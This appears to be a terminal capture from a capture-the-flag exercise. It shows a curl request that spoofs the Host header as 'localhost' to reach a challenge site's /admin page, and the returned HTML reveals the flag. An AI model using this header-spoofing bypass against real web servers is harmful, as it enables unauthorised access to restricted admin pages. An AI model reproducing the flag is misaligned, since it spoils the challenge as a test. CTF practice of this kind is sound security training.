 D:\>curl "https://nicc-hostile-takeover.chals.io/admin" -H "Host: localhost"
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Evaluation deck</title>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@3.3.7/dist/css/bootstrap.min.css"
integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
</head>
<body>
<h1></h1>
nicc{H0ST_H3AdEr_AtTack}
</body>
</html>
D:\>